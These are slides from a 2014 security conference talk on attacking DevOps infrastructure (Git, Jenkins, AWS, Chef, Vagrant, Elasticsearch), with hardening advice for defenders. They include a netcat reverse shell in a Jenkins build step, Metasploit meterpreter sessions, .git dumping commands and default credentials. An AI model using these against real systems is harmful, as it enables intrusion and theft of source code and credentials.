# **DevOops**

LasCon October 2014

### Who Ken

Ken Johnson (@cktricky)

CTO (@nVisium)

Railsgoat Co-Author

• (One) of the voices of SecCasts

### **Who Chris**

Chris Gates (CG) @carnalOwnage

Security Engineer (Facebook)

NoVA Hackers Co-Founder

http://carnal0wnage.attackresearch.com

# Why This Talk

Increase awareness around DevOps infra security

Provide solutions

Demonstrate impact, regardless of where the infrastructure is deployed (internal, external, cloud)

# **Agenda**

- GitHub
- Revision Control Tools
- Continuous Integration Tools
- AWS Config Files
- Client Provisioning Tools
- Elasticsearch
- In-Memory Databases

# **GitHub**

### **GitHub Search**

#### GitHub Advanced Search

- GitHub supports advanced search operators
- Google hacking for GitHub
  - O <a href="http://seclists.org/fulldisclosure/2013/Jun/15">http://seclists.org/fulldisclosure/2013/Jun/15</a>
  - http://blog.conviso.com.br/2013/06/github-hacking-for-fun-and-sensitive.html

#### GitHub OSINT

- Check \$company employee repos for uh ohs
  - internal project commits, passwords, etc

Can we impersonate other GitHub users?

Sort of.

#### Let's be Linus...

```
Date
           Sun, 23 Dec 2012 18:21:35 -0200
From
           Mauro Carvalho Chehab <>
Subject Re: [Regression w/ patch] Medi
                                                                                                                     .gitconfig
Linus,
                                                         name = torvalds
                                                        email = torvalds@linux-foundation.org
                                                         tool = kdiff3
Linus Torvalds <torvalds@linux-foundation.org>
> To make matters worse, commit f0ed2ce840b3 is o
> CRAP even if it didn't break applications. ENOR
> return from an ioctl. Never has been, never wil
> such file and directory", and is for path opera
> on files that have already been opened, there's
```



### Result: It appears Linus committed to our repo

9936dc8914e7daeb3d962c7a7391890c2964t85c Author: torvalds <torvalds@linux-foundation.ora> Date: Thu Oct 9 11:25:45 2014 -0400 testina some more commit 831bad97910592ad7cac6d108dd9347d13335fde Author: torvalds <linus@linux.com> Thu Oct 9 11:18:17 2014 -0400 Date: yo yo, Linus in the hizzle commit d6b37548ad70bb767ef7696bfbf4a956d360109b Author: torvalds <cktricky@Kens-MacBook-Pro.local> Thu Oct 9 11:17:19 2014 -0400 yo yo yo, Linus in the hizzle commit df1fa3580715e926750c932c6036881e48f32596 Author: jackMannino <jack@nvisiumsecurity.com> Thu Oct 9 11:07:15 2014 -0400 Date: This is totally Jack Mannino committing this code... lulz

# Git Fun (Review)

- Audit who has access to your repos
  - Have a process to remove ex-employees
  - Consider auditing their personal repos for leaks

- Be suspicious of Pull Requests
  - From "trusted" authors (they can be spoofed)
  - With massive code changes within the PR (can potentially introduce vulns)

# GitHub Org "To Do's"

#### Forks need be deleted if a member leaves your org

 https://help.github.com/articles/deleting-a-private-fork-of-aprivate-organization-repository/

#### Audit organization members for 2 factor authentication

 https://developer.github.com/changes/2014-01-29-audit-orgmembers-for-2fa/

# **Revision Control**

Do you have your .git folder exposed on a webserver outside?

- Or inside?
- Access to .git content can allow for full source download.
- Use wget, DVCS-Pillage, or dvcs-ripper to archive and recreate the repo locally.

https://github.com/evilpacket/DVCS-Pillage

https://github.com/kost/dvcs-ripper

#### If directory listings are enabled, it's simple to get source

```
$ mkdir git-test
$ cd git-test
$ wget --mirror --include-directories=/.git http://www.
example.com/.git
```

#### Then

```
$ cd www.example.com
$ git reset --hard
HEAD is now at [...]
```

#### You now have the source of the site



If directory listings are NOT enabled

- Test by checking for .git/config
- Use DVCS-Pillage or dvcs-ripper to download the source.

DVCS-Pillage also supports
Mercurial (HG) and Bazaar (BZR).





### What can you get?

- Creds, config files, source code, dev names, public keys, email addresses, etc
- repo history: vulns fixed, passwords/keys checked in but removed later :-)
- wordpress config files common
- site/database backups in .git
- session generation keys

Internal GitHub Enterprise ties into organization's LDAP or Active Directory.

- Find devops/devpassword equivalent
- Download source code
- Log in and search for interesting things

### Subversion

### Subversion 1.6 (and earlier)

- Check for .entries files
- Walk svn chain to retrieve source
- Example:
  - http://somedomain.com/.svn/text-base/index.php.svn-base
- Metasploit Auxiliary Module:
  - auxiliary/scanner/http/svn\_scanner



### Subversion

#### Subversion 1.7 and later

- Working copy and changes stored in a sqlite database
- Example:
  - <a href="http://www.somedomain.com/.svn/wc.db">http://www.somedomain.com/.svn/wc.db</a>
- Metasploit Auxiliary Module:
  - auxiliary/scanner/http/svn\_wcdb\_scanner



### **GitList**



### **GitList**



### **GitList**

RCE: <a href="http://hatriot.github.io/blog/2014/06/29/gitlist-rce/">http://hatriot.github.io/blog/2014/06/29/gitlist-rce/</a>

Affects: version 0.4.0 and below





# **Continuous Integration**

"Hudson is a continuous integration (CI) tool written in Java, which runs in a servlet container, such as Apache Tomcat or the GlassFish application server"

Very popular

If you can't pwn Jenkins then try GlassFish or Tomcat :-)



#### Shodan search for X-Hudson



#### Shodan search for X-Hudson with HTTP 200



### Metasploit Aux Module

If no authentication required

- Trivial to gain remote code execution via script console
- Metasploit Module
  - exploit/multi/http/jenkins\_script\_console

### Script Console

```
1. def sout = new StringBuffer(), serr = new StringBuffer()
2. def proc = 'whoami'.execute()
3. proc.consumeProcessOutput(sout, serr)
4. proc.waitForOrKill(1000)
5. println "out> $sout err> $serr"
```

#### **Script Console**

Type in an arbitrary <u>Groovy script</u> and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the will go to the server's stdout, which is harder to see.) Example:

println(Jenkins.instance.pluginManager.plugins)

All the classes from all the plugins are visible. jenkins.\*, jenkins.model.\*, hudson.\*, and hudson.model.\* are pre-imported.

```
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'whoami'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
```

#### Result

out> jenkins err>

### Metasploit exploit module for script console

```
msf exploit(jenkins_script_console) > exploit
  Checking access to the script console
   No authentication required, skipping login...
       ::8080 - Sending Linux stager...
  Transmitting intermediate stager for over-sized stage...(100 bytes)
  Sending stage (1228800 bytes) to 10.
  [!] Deleting /tmp/mCeHG payload file
meterpreter > getuid
Server username: uid=495, gid=491, euid=495, egid=491, suid=495, sgid=491
meterpreter > |
```

You can lock down script console access by turning on authentication

 However, if it's set to local auth, you can register as a regular user :-)

...then get access to the /script

If you have access to /view/All/newJob, create a new build and run commands



```
Build
     Execute shell
   Command
               nc.traditional -e /bin/sh 1
                                                                1.18 8080
                    root@notun:~# nc -v -L 8080
                    Listening on [0.0.0.0] (family 0, port 8080)
                    Connection from [
                                                    ] port 8080 [tcp/http-alt] accepted (family 2, sport 52526)
              See the
                    appst down
                    configdown
                    config.ru
                    doc
                    gauntlt_scripts
gauntlt_stropreter/reverse_http
                    Gemfile.lock
                                preter/reverse_https
                    Guardfile
                    lib
                    LICENSE.md
```

### Can you browse a workspace?

#### **Project longway**



#### **Permalinks**

- Last build (#338), 18 hr ago
- Last stable build (#338), 18 hr ago
- Last successful build (#338), 18 hr ago
- Last failed build (#329), 3 days 10 hr ago
- Last unsuccessful build (#329), 3 days 10 hr ago





# **AWS Config Files**

### **AWS - CLI Dev Tools**

AWS stores creds in plaintext in \*\*hidden files\*\*

Typically privileged access

### **AWS - CLI Dev Tools**

```
    ☆ cktricky — bash — 82×21

kens-mbp:~ cktricky$ cat ~/.aws/config
[default]
region = US-East
aws_access_key_id = AKI
aws_secret_access_key =
kens-mbp:~ cktricky$
```

### AWS - CLI Dev Tools + EB

```
kens-mbp:~ cktricky$ cat ~/.elasticbeanstalk/aws_credential_file

AWSAccessKeyId=

AWSSecretKey=

primesite-env_RdsMasterPassword=
happyreport-env_RdsMasterPassword=
mror-env_RdsMasterPassword=
primesite-QA-env_RdsMasterPassword=
mror-QA-env_RdsMasterPassword=
kens-mbp:~ cktricky$
```

## **AWS - Pivoting**

Once credentials are obtained, leverage nimbostratus to pivot

http://andresriancho.github.io/nimbostratus/

or... just leverage any of the open source libraries available to interact with AWS

# **Client Provisioning**

#### Chef

Chef allows you to define the state your servers (local or cloud) should be in and enforces it.



### **Chef (Web Interface)**

#### **Default/Weak Creds**



### **Chef (Web Interface)**

### **Environment Leakage**



### **Chef (Web Interface)**

#### Databags



### Chef/knife

knife is a Chef command line utility

- Credentials stored in data bags
- Can be encrypted
- Example:

\$ knife data bag list

### Chef/knife

```
    $knife data bag show drupal

2. _default:
3.
    admin_pass: admin
    admin_user: example_admin
    db_password: drupal
    db user: drupal
7. id: example_data
```

## Chef/knife (encrypted data bag)

```
    $knife data bag show drupal

   default:
     cipher:
                     aes-256-cbc
    encrypted_data: zDE61IUD97ZK706EqlpoagRLNQFs0t4oQpdg==
6.
    iv:
                     1wbQ46evg8jZWBs0MZW6A==
     version:
8. id:
             example data
```

### Chef/knife

```
    $knife data bag show drupal --secret-file path/to/file

2.
  default:
    admin_pass: admin
    admin_user: example_admin
5.
    db_password: drupal
6.
    db user: drupal
          example data
  id:
```

#### Did you change your SSH keys?





- Default Credentials
  - root/vagrant vagrant/vagrant
  - No pass to sudo :-)

### Scan using the default private key

```
msf auxiliary(ssh_login_pubkey) >
            .17:22 SSH - Testing Cleartext Keys
            .16:22 SSH - Testing Cleartext Keys
            .18:22 SSH - Testing Cleartext Keys
            .16:22 SSH - Testing 1 keys from vagrant.key
            .17:22 SSH - Testing 1 keys from vagrant.key
            .18:22 SSH - Testing 1 keys from vagrant.key
            .15:22 SSH - Testing Cleartext Keys
            .15:22 SSH - Testing 1 keys from vagrant.key
            .19:22 SSH - Testing Cleartext Keys
            .22:22 SSH - Testing Cleartext Keys
            .22:22 SSH - Testing 1 keys from vagrant.key
            .31:22 SSH - Testing Cleartext Keys
            .31:22 SSH - Testing 1 keys from vagrant.key
```

### Scan using the default private key

| msf > creds<br>Credentials<br>======= |                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |       |                                                                                                    |  |  |
|---------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|--|--|
| host                                  |                                                                                  | service                                                                                                    | public                                                                                                    | private                                                                                                    | realm | private_type                                                                                                    |  |  |
|                                       | 91<br>110<br>20<br>41<br>67<br>104<br>146<br>196<br>130<br>102<br>26<br>32<br>54 | 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) | vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant | dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 |       | SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key SSH key |  |  |
|                                       | .19<br>157<br>.198<br>.48<br>.124<br>20<br>.4                                    | 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh) 22/tcp (ssh)                                                                                                    | vagrant vagrant vagrant vagrant vagrant vagrant vagrant vagrant                                                                 | dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6 dd:3b:b8:2e:85:04:06:e9:ab:ff:a8:0a:c0:04:6e:d6                                                                                                    |       | SSH key<br>SSH key<br>SSH key<br>SSH key<br>SSH key<br>SSH key<br>SSH key<br>SSH key                                                    |  |  |

### Identify real from fake by ssh version scan

```
msf auxiliary(ssh_version) > services
Services
host
                                            info
                port
                       proto
                              name
                                    state
                22
                                            SSH-2.0-OpenSSH_5.3
          . 91
                              ssh
                       tcp
                                    open
          .110
                22
                              ssh
                                            SSH-2.0-OpenSSH_5.9p1 Debian-5ubuntu1
                      tcp
                                    open
          . 20
                22
                                            SSH-2.0-Twisted (Kippo Honeypot)
                       tcp
                              ssh
                                    open
          .41
                22
                       tcp
                              ssh
                                            SSH-2.0-Twisted (Kippo Honeypot)
                                    open
          .67
                22
                              ssh
                                            SSH-2.0-Twisted
                       tcp
                                    open
          . 104
                22
                                            SSH-2.0-Twisted (Kippo Honeypot)
                       tcp
                              ssh
                                    open
         .146
                22
                                            SSH-2.0-Twisted (Kippo Honeypot)
                       tcp
                              ssh
                                    open
          . 196
                22
                                            SSH-2.0-Twisted (Kippo Honeypot)
                              ssh
                       tcp
                                    open
         .130
                22
                       tcp
                              ssh
                                            SSH-2.0-Twisted (Kippo Honeypot)
                                    open
          . 102
                                            SSH-2.0-Twisted (Kippo Honeypot)
                22
                              ssh
                       tcp
                                    open
          . 26
                22
                                            SSH-2.0-OpenSSH_5.9p1 Debian-5ubuntu1.1
                              ssh
                       tcp
                                    open
                                            SSH-2.0-Twisted (Kippo Honeypot)
         132
                22
                              ssh
                       tcp
                                    open
         154
                                            SSH-2.0-Twisted (Kippo Honeypot)
                       tcp
                              ssh
                                    open
```

### Breaking into host from guest

http://finite.state.io/blog/2012/10/30/breaking-in-and-out-of-vagrant/

"Put evil things in /vagrant/.git/hooks/post-commit and wait for the user to commit some code. Since the /vagrant/ directory is mounted from the host, my hook will persist even if the user destroys the VM."

### **Kickstart Files**

- 3 ways to set root password
  - 1. Enter during installation
  - 2. Crypted hash in the kickstart file "rootpw --iscrypted"
  - 3. Clear text in the kickstart file "rootpw --plaintext"

#### **Kickstart Files**

### Examples

```
History
43 lines (36 sloc) 0.755 kb
                                                                                         Raw
                                                                                               Blame
      install
       cdrom
      lang en US.UTF-8
                                                           #version=DEVEL
      keyboard us
                                                           # Firewall configuration
      network --bootproto=dhcp
                                                           firewall --disabled
                                                           # Install OS instead of upgrade
      rootpw --iscrypted $1$damlkd,f$UC/u5pUts5QiU3ow.CSso/
                                                           install
      firewall --enabled --service=ssh
                                                           # Use CDROM installation media
       authconfig --enableshadow --passalgo=sha512
                                                           cdrom
       selinux --disabled
                                                           repo --name="c6-media" --baseurl=file:///mnt/source
                                                           key --skip
      timezone UTC
                                                           # Root password
      bootloader --location=mbr
  11
                                                           rootpw --plaintext DDNSolutions4U
                                                          # System authorization information
  12
                                                           auth --enableshadow --enablemd5
                                                           # System keyboard
                                                           kevboard us
```

#### **Kickstart Files**

### Examples

```
install
url --url http://download.wpi.edu/pub/centos/5.9/os/i386
lang en US.UTF-8
kevboard us
network --device eth0 --bootproto dhcp
rootpw --iscrypted $1$RNsI7OqM$IF.4ejTJT.79BP9.NMN.p.
firewall enabled port=22:tcp
authconfig --enableshadow --enablemd5
                                             install
selinux --disabled
                                             url --url=http://mirror.nl.leaseweb.net/centos/6/os/x86 64/
timezone --utc America/New York
                                             lang ru RU.UTF-8
bootloader --location=mbr --driveorder=sda
                                             rootpw --plaintext 123q123
firstboot -- disable
                                             firewall --service=ssh
reboot.
                                             authconfig --enableshadow --passalgo=sha512
# The following is the partition information
                                             selinux --disabled
# Note that any partitions you deleted are
                                             kevboard us
# here so unless you clear all partitions f
# not quaranteed to work
                                             timezone --utc Europe/Kiev
clearpart --all
                                             bootloader --location=mbr --driveorder=sda,sdb,sdc,sdd --append="
part /boot --fstype ext3 --size=200
                                             # The following is the partition information you requested
part swap --size=1024
                                             # Note that any partitions you deleted are not expressed
part / --fstype ext3 --size=1 --grow
                                             # here so unless you clear all partitions first, this is
```

## **ElasticSearch**

Provides a distributed, multitenant-capable fulltext search engine with a RESTful web interface and schema-free JSON documents.

GET request to port 9200 will show version

```
"version" : {
   "number" : "1.2.4",
```

- No Authentication
- Can search stored data via HTTP API
- Update data with PUT request
- Join an open cluster and receive all data

RCE prior to 1.2.0

exploit/multi/elasticsearch/script\_mvel\_rce

```
msf exploit(script_mvel_rce) > exploit
   Started reverse handler on 1
                                         B: 4444
              :9200 - Trying to execute arbitrary Java...
                 :9200 - Discovering remote OS...
                 :9200 - Remote OS is 'Linux'
   Sending stage (30355 bytes) to T
                                 3:4444 ->
   Meterpreter session 3 opened (
                                                                  :55693) at
 2014-10-08 03:25:25 +0000
[+] Deleted /tmp/jrWiCR.jar
meterpreter > getuid
Server username: elasticsearch
meterpreter >
```

Searching via curl/browser is cumbersome

- Kibana FTW
  - http://www.elasticsearch.org/overview/kibana/
- Edit config.js to point to open Elasticsearch
- Open index.html in local browser or host on a server

### elasticsearch (Kibana)

#### **HAVE A TIMESTAMP SOMEWHERE?**

